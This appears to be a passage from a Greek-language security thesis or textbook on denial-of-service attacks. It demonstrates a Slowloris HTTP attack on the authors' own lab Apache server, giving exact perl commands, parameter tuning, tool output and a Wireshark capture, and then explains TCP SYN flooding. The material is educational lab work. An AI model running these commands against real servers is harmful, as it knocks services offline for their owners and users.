Συγκεκριµένα ο επιτιθέµενος εφαρµόζοντας αυτή την επίθεση, αυτό που κάνει είναι να στέλνει αρχικά ένα TCP SYN πακέτο, και ο στόχος (server) απαντάει πίσω µε ένα TCP SYN ACK πακέτο. Ο επιτιθέµενος θα ολοκληρώσει τη διαδικασία αυτή που είναι γνωστή ως *three-way handshake* στέλνοντας και αυτός ένα TCP ACK πακέτο. Ύστερα θα αρχίσει να στέλνει HTTP GET request πακέτα για µία σελίδα στον διακοµιστή. Αν η διαδικασία αυτή ενισχυθεί επαναλαµβάνοντάς τη πολλές φορές σε κάθε χρονική στιγµή, τότε θα οδηγήσει σε υπερφόρτωση του διακοµιστή.

Ο εντοπισµός µίας HTTP flood DoS επίθεσης είναι µια δύσκολη διαδικασία διότι η TCP σύνδεση που δηµιουργεί ο επιτιθέµενος µε το διακοµιστή είναι έγκυρη, και έτσι είναι και τα HTTP GET request που στέλνει. Το κόλπο στον εντοπισµό µιας τέτοιας επίθεσης είναι να καταλάβουµε πότε υπάρχει µεγάλος αριθµός χρηστών που να ζητάνε ένα αρχείο από το διακοµιστή την ίδια χρονική στιγµή. Όµως αυτό κρύβει και κάποιους κινδύνους, γιατί µπορεί µάλιστα µέσα στην κίνηση που προορίζεται για επίθεση, να υπάρχει και κίνηση που προέρχεται από κανονικούς χρήστες, και έτσι αν απορριφθεί όλη η κίνηση, θα απορριφθεί και η κίνηση των χρηστών, οδηγώντας πάλι σε αυτό που σκόπευε ο επιτιθέµενος: την άρνηση υπηρεσιών. Στη συνέχεια εφαρµόζουµε στην πράξη την επίθεση αυτή.

## *7.2.1 Προετοιμασία για τη HTTP flood επίθεση*

Στο κοµµάτι αυτό δείχνουµε την εφαρµογή της επίθεσης και είναι σηµαντικό να τονίσουµε ότι η επίδειξη είναι καθαρά για διδακτικούς σκοπούς και δεν πρέπει ποτέ να χρησιµοποιηθεί κακοπροαίρετα καθώς µπορεί να βλάψει κάποιο σύστηµα. Για την εφαρµογή χρειαστήκαµε:

1. Ένα server και συγκεκριµένα ένα Apache server που στήσαµε στο µηχάνηµα του θύµατος, το οποίο έτρεχε λειτουργικό σύστηµα Windows 7. Ο server άκουγε για εισερχόµενες συνδέσεις στη θύρα 80, και µε διεύθυνση την IP του υπολογιστή του θύµατος. Ο επιτιθέµενος χρησιµοποιούσε µηχάνηµα το οποίο έτρεχε λειτουργικό σύστηµα Linux Backtrack 5 και είχε IP διεύθυνση αυτή που φαίνεται παρακάτω. Είναι σημαντικό να πούμε ότι η ιστοσελίδα µας δεν ήταν διαθέσιµη στο ∆ιαδίκτυο, πάρα µόνο στο τοπικό µας δίκτυο, καθώς χρησιµοποιούσαµε τις IP διευθύνσεις από τον ISP µας, οι οποίες είναι ιδιωτικές (private).

### **Επιθέσεις σε Ασύρµατα ∆ίκτυα Ασύρµατα , Κάλυψη Ιχνών και Ανωνυµία**

|  | root@bt:~# ifconfig                                               |
|--|-------------------------------------------------------------------|
|  | eth0 Link encap:Ethernet HWaddr 00:0c:29:bf:09:88                 |
|  | inet addr: 192.168.10.7 Bcast: 192.168.10.255 Mask: 255.255.255.0 |
|  | inet6 addr: fe80::20c:29ff:febf:988/64 Scope:Link                 |
|  | UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1                  |
|  | RX packets:2222 errors:0 dropped:0 overruns:0 frame:0             |
|  | TX packets: 2240 errors: 0 dropped: 0 overruns: 0 carrier: 0      |
|  | collisions:0 txqueuelen:1000                                      |
|  | RX bytes: 274727 (274.7 KB) TX bytes: 236165 (236.1 KB)           |
|  | Interrupt:19 Base address:0x2000                                  |

**Figure 142: IP επιτιθέµενου**

Παρακάτω βλέπουμε τον server μας ο οποίος ακόμα δεν έχει τεθεί σε λειτουργία.



**Figure 143: O Apache server** 

O server φιλοξενούσε μια δικιά μας ιστοσελίδα ειδικά για το σκοπό της επίθεσης. Παρακάτω φαίνεται η ιστοσελίδα µας.



**Figure Figure 144: Η ιστοσελίδα µας σε λειτουργία**

Για να κάνουμε την επίθεση πιο ρεαλιστική δημιουργήσαμε και ένα Domain Name για τον οικιακό μας server μας, σε μια ιστοσελίδα στο διαδίκτυο που προσέφερε δωρεάν Domain Names. To Domain Name δηµιουργήσαµε είναι το **hack-inism.dyndns.org inism.dyndns.org** . ∆ίπλα επίσης βλέπετε και την IP που αντιστοιχεί σε αυτό το domain, η οποία είναι η IP του υπολογιστή όπου τρέχει ο server.



**Figure Figure 145: Domain name της ιστοσελίδας**

Επίσης χρησιμοποιήσαμε και dynamic DNS τρέχοντας ένα λογισμικό στον υπολογιστή μας το οποίο μας το διέθετε η ιστοσελίδα από την οποία δημιουργήσαμε το δωρεάν Domain Name, αφού δεν διαθέταμε μια στατική IP. Το λογισμικό αυτό φαίνεται παρακάτω.



**Figure Figure 146: Dynamic DNS software** 

Αφού δείξαµε το server όπου θα εφαρµόσουµε την http flood επίθεση, προχωράµε και εκτελούµε τα βήµατα για την επίθεση.

Για την εκτέλεση θα χρησιµοποιήσουµε ένα εργαλείο που λέγεται **Slowloris**. Το εργαλείο αυτό λειτουργεί κάπως διαφορετικά από τον τρόπο που περιγράψαµε στην παραπάνω ενότητα (7.1). Αυτό που κάνει είναι: αρκεί µόνο ένας επιτιθέµενος για να διακόψει τη λειτουργία ενός server χρησιµοποιώντας χαµηλό bandwidth και χωρίς να προκαλέσει ζηµιά σε άλλες υπηρεσίες που τρέχουν στο server. Για να το κάνει αυτό, το Slowloris δίνει τη δυνατότητα στον επιτιθέμενο να ανοίξει με το server μερικές HTTP συνεδρίες (sessions). Τις συνεδρίες αυτές προσπαθεί να τις κρατήσει ανοικτές όσο περισσότερο δυνατόν στέλνοντας µη πλήρης HTTP POST request πακέτα αντί για HTTP GET request πακέτα όπως είπαμε στη παραπάνω ενότητα. Ύστερα συνεγίζει να στέλνει επόµενες επικεφαλίδες σε τακτά χρονικά διαστήµατα για να κρατήσει τα socket ανοικτά, χωρίς όµως να ολοκληρώσει ποτέ το request πακέτο. Ο server που επηρεάζεται, θα κρατήσει αυτές τις ατελείωτες συνδέσεις ανοικτές, γεµίζοντας τις ουρές του και τελικά να αρνείται υπηρεσίες σε άλλους χρήστες.

Το πλεονέκτηµα µε το εργαλείο αυτό είναι ότι δεν χρειάζεται µεγάλο bandwidth για να επιτευχθεί η επίθεση, και µόλις σταµατήσουµε την επίθεση, ο server γίνεται αµέσως διαθέσιµος.

# *7.2.2 Εκτέλεση επίθεσης*

Το πρώτο βήµα είναι να µάθουµε το timeout του server στον οποίο θα επιτεθούµε. Αυτό το κάνουµε χρησιµοποιώντας το Slowloris δίνοντας την εντολή:

### **perl slowloris.pl -dns hack-inism.dyndns.org -port 80 -test**

Το timeout του server µας είναι 240 δευτερόλεπτα. Όσο πιο µικρό είναι το timeout τόσο πιο γρήγορα θα "καταναλώσουµε" τους πόρους του server. Αφού µάθουµε το timeout του server, συνεχίζουµε και εκτελούµε την επίθεση δίνοντας την παρακάτω εντολή:

**perl slowloris.pl -dns hack-inism.dyndns.org -port 80 -timeout 50 -num 500 -tcpto 5** 

bt:~# perl slowloris.pl -dns hack-inism.dyndns.org -port 80 -timeout 50 -num 500 -tcpto 5

#### **Figure 147: Εντολή εκτέλεσης επίθεσης**

όπου το **-dns hack-inism.dyndns.org** είναι το domain name της ιστοσελίδας µας, το **-port 80** είναι η θύρα στην οποία ακούει ο server (αφού θέλουµε http), το **-timeout 50** είναι το timeout που δίνουµε στον server, το **-num 500** είναι ο αριθµός των socket που θα δηµιουργήσει το εργαλείο, δηλαδή ο αριθµός των συνδέσεων που θα δηµιουργήσει µε το server. Οι περισσότεροι server τείνουν να "πέφτουν" στα 400-600 sockets µε τις default ρυθµίσεις. Όσο πιο κοντά έρθουµε στον αριθµό των socket που θα χρειαστούν για να "πέσει" ο server τόσο το καλύτερο, διότι αυτό θα µειώσει των αριθµό των προσπαθειών που το εργαλείο θα κάνει για να πετύχει η επίθεση.

Στην παρακάτω εικόνα βλέπουµε το εργαλείο κατά τη διάρκεια της επίθεσης, να δηµιουργεί τα socket και να στέλνει τις HTTP αιτήσεις.

|                         | Welcome to Slowloris - the low bandwidth, yet greedy and poisonous HTTP client |  |
|-------------------------|--------------------------------------------------------------------------------|--|
| Multithreading enabled. |                                                                                |  |
|                         | Connecting to hack-inism.dyndns.org:80 every 10 seconds with 500 sockets:      |  |
|                         | Building sockets.                                                              |  |
|                         | Building sockets.                                                              |  |
|                         | Building sockets.                                                              |  |
|                         | Building sockets.                                                              |  |
|                         | Building sockets.                                                              |  |
|                         | Building sockets.                                                              |  |
|                         | Building sockets.                                                              |  |
|                         | Building sockets.                                                              |  |
|                         | Building sockets.                                                              |  |
|                         | Building sockets.                                                              |  |
|                         | Sending data.                                                                  |  |
|                         | Current stats: Slowloris has now sent 1080 packets successfully.               |  |
|                         |                                                                                |  |
|                         | This thread now sleeping for 10 seconds                                        |  |
|                         |                                                                                |  |
|                         | Building sockets.                                                              |  |
|                         | Sending data.                                                                  |  |
|                         | Current stats: Slowloris has now sent 1124 packets successfully.               |  |
|                         | This thread now sleeping for 10 seconds                                        |  |
|                         |                                                                                |  |
|                         | Sending data:                                                                  |  |
|                         | Current stats: Slowloris has now sent 1158 packets successfully.               |  |
|                         | This thread now sleeping for 10 seconds                                        |  |
|                         |                                                                                |  |
|                         | Building sockets.                                                              |  |
|                         | Building sockets.                                                              |  |
|                         | Sending data.                                                                  |  |
|                         | Current stats: Slowloris has now sent 1190 packets successfully.               |  |
|                         | This thread now sleeping for 10 seconds                                        |  |
|                         |                                                                                |  |
|                         | Building sockets.                                                              |  |
|                         | Sending data.                                                                  |  |
| Current stats:          | Slowloris has now sent 1219 packets successfully.                              |  |
|                         | This thread now sleeping for 10 seconds                                        |  |

**Figure Figure 148: Η επίθεση σε λειτουργία**

Μετά από κάποια λεπτά προσπαθούμε να επισκεφτούμε ξανά την ιστοσελίδα μας και παρατηρούμε ότι πλέον δεν μπορεί να φορτώσει πια.



**Figure 149 149: Η ιστοσελίδα παύει πλέον να λειτουργεί**

Για να δούμε την επίθεση με περισσότερη λεπτομέρεια, καταγράψαμε και δείχνουμε ένα στιγµιότυπο από τη κίνηση µε το κίνηση µε Wireshark την ώρα της επίθεσης. Βλέπουµε επίθεσης τον server (IP: 192.168.10.5) να απαντάει στις απαντάει αιτήσει που έχει κάνει ο επιτιθέµενος. Ο επιτιθέµενος είχε κάνει τόσες πολλές αιτήσει, που τελικά αναγκάζουν το server να "πέσει" κάτω.

| $-5X$<br>1 Microsoft [Wireshark 1.6.8 (SVN Rev 42761 from /trunk-1.6)]                                                                                                    |                                                        |                                                                                                    |                          |                                            |  |  |                                                                                                    |  |                  |              |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------|--------------------------------------------|--|--|----------------------------------------------------------------------------------------------------|--|------------------|--------------|
| File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help                                                                                                    |                                                        |                                                                                                    |                          |                                            |  |  |                                                                                                    |  |                  |              |
|                                                                                                    |                                                        | 教教 田田太守冒 じゃゅの生子                                                                                                    |                          | 日日 QQQ日 区区易米日                              |  |  |                                                                                                    |  |                  |              |
| Filter:                                                                                                    |                                                        |                                                                                                    | ۳,                       | Expression Clear Apply                     |  |  |                                                                                                    |  |                  |              |
| Time<br>No.                                                                                                    | Source                                                 | Destination                                                                                                    |                          | Protocol Length Info                       |  |  |                                                                                                    |  |                  |              |
| 367 2.318190                                                                                                    | 192.168.10.7                                           | 192.168.10.5                                                                                                    | <b>TCP</b>               | 74 [TCP segment of a reassembled PDU]      |  |  |                                                                                                    |  |                  |              |
|                                                                                                    | 368 2.377038 192.168.10.5                              | 192.168.10.7                                                                                                    | <b>TCP</b>               |                                            |  |  | 66 http > 57440 [ACK] Seq=1 Ack=9 win=260 Len=0 TSval=265902 TSecr=319395                                                                              |  |                  |              |
|                                                                                                    | 369 2.377054 192.168.10.5                              | 192.168.10.7                                                                                                    | <b>TCP</b>               |                                            |  |  | 66 http > 57442 [ACK] Seg=1 Ack=9 Win=260 Len=0 TSval=265902 TSecr=319395                                                                              |  |                  |              |
|                                                                                                    | 370 2.377058 192.168.10.5                              | 192.168.10.7                                                                                                    | <b>TCP</b>               |                                            |  |  | 66 http > 57449 [ACK] Seq=1 Ack=9 win=260 Len=0 TSval=265902 TSecr=319395                                                                              |  |                  |              |
|                                                                                                    | 371 2.378024 192.168.10.5                              | 192.168.10.7                                                                                                    | <b>TCP</b>               |                                            |  |  | 66 http > 57438 [ACK] Seq=1 Ack=9 win=260 Len=0 TSval=265902 TSecr=319395                                                                              |  |                  |              |
|                                                                                                    | 372 2.378057 192.168.10.5<br>373 2.378079 192.168.10.5 | 192.168.10.7                                                                                                    | <b>TCP</b><br><b>TCP</b> |                                            |  |  | 66 http > 57445 [ACK] Seq=1 Ack=9 win=260 Len=0 TSval=265902 TSecr=319395<br>66 http > 57447 [ACK] Seq=1 Ack=9 Win=260 Len=0 TSval=265902 TSecr=319395 |  |                  |              |
|                                                                                                    | 374 2.378098 192.168.10.5                              | 192.168.10.7<br>192.168.10.7                                                                                                    | <b>TCP</b>               |                                            |  |  | 66 http > 57395 [ACK] Seq=1 Ack=9 win=260 Len=0 TSval=265902 TSecr=319395                                                                              |  |                  |              |
|                                                                                                    | 375 2.380029 192.168.10.5                              | 192.168.10.7                                                                                                    | <b>TCP</b>               |                                            |  |  | 66 http > 57423 [ACK] Seq=1 Ack=9 win=260 Len=0 TSval=265902 TSecr=319395                                                                              |  |                  |              |
|                                                                                                    | 376 2.380045 192.168.10.5                              | 192.168.10.7                                                                                                    | <b>TCP</b>               |                                            |  |  | 66 http > 57385 [ACK] Seq=1 Ack=9 Win=260 Len=0 TSval=265902 TSecr=319395                                                                              |  |                  |              |
|                                                                                                    | 377 2.380054 192.168.10.5                              | 192.168.10.7                                                                                                    | <b>TCP</b>               |                                            |  |  | 66 http > 57444 [ACK] Seq=1 Ack=9 win=260 Len=0 TSval=265902 TSecr=319395                                                                              |  |                  |              |
|                                                                                                    | 378 2.380064 192.168.10.5                              | 192.168.10.7                                                                                                    | <b>TCP</b>               |                                            |  |  | 66 http > 57446 [ACK] Seq=1 Ack=9 Win=260 Len=0 TSval=265902 TSecr=319395                                                                              |  |                  |              |
|                                                                                                    | 379 2.380072 192.168.10.5                              | 192.168.10.7                                                                                                    | <b>TCP</b>               |                                            |  |  | 66 http > 57376 [ACK] Seq=1 Ack=9 win=260 Len=0 TSval=265902 TSecr=319395                                                                              |  |                  |              |
|                                                                                                    | 380 2.380079 192.168.10.5                              | 192.168.10.7                                                                                                    | <b>TCP</b>               |                                            |  |  | 66 http > 57428 [ACK] Seq=1 Ack=9 win=260 Len=0 TSval=265902 TSecr=319395                                                                              |  |                  |              |
|                                                                                                    | 381 2.380087 192.168.10.5                              | 192.168.10.7                                                                                                    | <b>TCP</b>               |                                            |  |  | 66 http > 57394 [ACK] Seq=1 Ack=9 win=260 Len=0 TSval=265902 TSecr=319395                                                                              |  |                  |              |
|                                                                                                    | 382 2.380094 192.168.10.5                              | 192.168.10.7                                                                                                    | <b>TCP</b>               |                                            |  |  | 66 http > 57573 [ACK] Seq=1 Ack=239 Win=66560 Len=0 TSval=265902 TSecr=319394                                                                          |  |                  |              |
|                                                                                                    | 383 2.380189 192.168.10.7                              | 192.168.10.5                                                                                                    | <b>TCP</b>               | 74 [TCP segment of a reassembled PDU]      |  |  |                                                                                                    |  |                  |              |
|                                                                                                    | 384 2.381019 192.168.10.5                              | 192.168.10.7                                                                                                    | <b>TCP</b>               |                                            |  |  | 66 http > 57432 [ACK] Seq=1 Ack=9 Win=260 Len=0 TSval=265902 TSecr=319395                                                                              |  |                  |              |
|                                                                                                    | 385 2.381030 192.168.10.5                              | 192.168.10.7                                                                                                    | <b>TCP</b>               |                                            |  |  | 66 http > 57404 [ACK] Seq=1 Ack=9 win=260 Len=0 TSval=265902 TSecr=319395                                                                              |  |                  |              |
|                                                                                                    | 386 2.381038 192.168.10.5                              | 192.168.10.7                                                                                                    | <b>TCP</b>               |                                            |  |  | 66 http > 57418 [ACK] Seq=1 Ack=9 Win=260 Len=0 TSval=265902 TSecr=319395                                                                              |  |                  |              |
|                                                                                                    | 387 2.381045 192.168.10.5                              | 192.168.10.7                                                                                                    | <b>TCP</b>               |                                            |  |  | 66 http > 57448 [ACK] Seq=1 Ack=9 win=260 Len=0 TSval=265902 TSecr=319395                                                                              |  |                  |              |
|                                                                                                    | 388 2.388025 192.168.10.5                              | 192.168.10.7                                                                                                    | <b>TCP</b>               |                                            |  |  | 66 http > 57461 [ACK] Seq=1 Ack=9 win=260 Len=0 TSval=265903 TSecr=319396                                                                              |  |                  |              |
|                                                                                                    | 389 2.388039 192.168.10.5                              | 192.168.10.7                                                                                                    | <b>TCP</b>               |                                            |  |  | 66 http > 57463 [ACK] Seq=1 Ack=9 win=260 Len=0 TSval=265903 TSecr=319396                                                                              |  |                  |              |
|                                                                                                    | 390 2.388049 192.168.10.5                              | 192.168.10.7                                                                                                    | <b>TCP</b>               |                                            |  |  | 66 http > 57565 [ACK] Seq=1 Ack=247 Win=66560 Len=0 TSval=265903 TSecr=319396                                                                          |  |                  |              |
|                                                                                                    |                                                        |                                                                                                    | ---                      |                                            |  |  |                                                                                                    |  |                  |              |
| E Frame 387: 66 bytes on wire (528 bits), 66 bytes captured (528 bits)<br>⊞ Ethernet II, Src: HonHaiPr_68:dc:a8 (e4:d5:3d:68:dc:a8), Dst: HonHaiPr_68:dc:a8 (e4:d5:3d:68:dc:a8)<br>B Internet Protocol Version 4, Src: 192.168.10.5 (192.168.10.5), Dst: 192.168.10.7 (192.168.10.7)<br>A Transmission Control Protocol, Src Port: http (80), Dst Port: 57448 (57448), Seq: 1, Ack: 9, Len: 0 |                                                        |                                                                                                    |                          |                                            |  |  |                                                                                                    |  |                  |              |
| 0000                                                                                                    |                                                        | e4 d5 3d 68 dc a8 e4 d5 3d 68 dc a8 08 00 45 00                                                                                                    |                          | $\ldots$ =h. $\ldots$ =h. $\ldots$ E.      |  |  |                                                                                                    |  |                  |              |
| 0010<br>0020<br>0040 df a3                                                                                                    |                                                        | 00 34 3d 2a 40 00 80 06 28 3d c0 a8 0a 05 c0 a8<br>0a 07 00 50 e0 68 11 5b ea 00 6d bd 33 bc 80 10<br>0030 01 04 74 74 00 00 01 01 08 0a 00 04 0e ae 00 04 |                          | $.4 = \times 0$ $(=$<br>P.h. $[m.3]$<br>tt |  |  |                                                                                                    |  |                  | $\leftarrow$ |
|                                                                                                    |                                                        |                                                                                                    |                          |                                            |  |  |                                                                                                    |  |                  |              |
| Internet Protocol Version 4 (ip), 20 bytes                                                                                                    |                                                        | Packets: 1069 Displayed: 1069 Marked: 0 Dropped: 0                                                                                                    |                          |                                            |  |  |                                                                                                    |  | Profile: Default |              |
| ø<br>o<br>$\sqrt{2}$<br>EN A 10 国 6 前 加 10<br>U<br>ø<br>Ħ<br>$5:36 \mu\mu$                                                                                                    |                                                        |                                                                                                    |                          |                                            |  |  |                                                                                                    |  |                  |              |

**Figure Figure 150: ∆ικτυακή κίνηση επίθεσης**

# **7.3 Άρνηση Υπηρεσιών στο επίπεδο Μεταφοράς/OSI**

Μία επίθεση Άρνησης Υπηρεσιών στο επίπεδο Μεταφοράς του µοντέλου OSI συχνά αναφέρεται και ως *TCP SYN flooding*. Η βάση της επίθεσης αυτής στηρίζεται στη διαδικασία three-way handshake η οποία ξεκινά µια σύνδεση ενός χρήστης µε το server κάθε φορά που αυτός συνδέεται. Σε κανονικές συνθήκες η three-way handshake διαδικασία έχει ως εξής: Ο χρήστης στέλνει ένα SYN πακέτο στο server και ο δεύτερος απαντάει σε αυτό το πακέτο µε ένα SYN-ACK πακέτο. Τέλος, ο χρήστης απαντάει σε αυτό το πακέτο µε ένα ACK. Αφού ολοκληρωθεί αυτή η διαδικασία, η TCP σύνδεση θεωρείται επιτυχής.



**Figure 151: TCP 3-way handshake** 

Το πρόβληµα όµως µε το three-way handshake είναι ότι οι servers δεσµεύουν πόρους για τις συνδέσεις που δεν έχουν ολοκληρωθεί, η οποίες είναι γνωστές και ως *half-open connections*. Οι πόροι αυτοί αποδεσµεύονται όταν ο server λάβει το τελευταίο ACK πακέτο από τον χρήστη. Έτσι πραγµατοποιώντας πολλές τέτοιες µη-ολοκληρωµένες συνδέσεις, είναι δυνατόν να εξαντληθούν οι πόροι ενός συστήµατος.

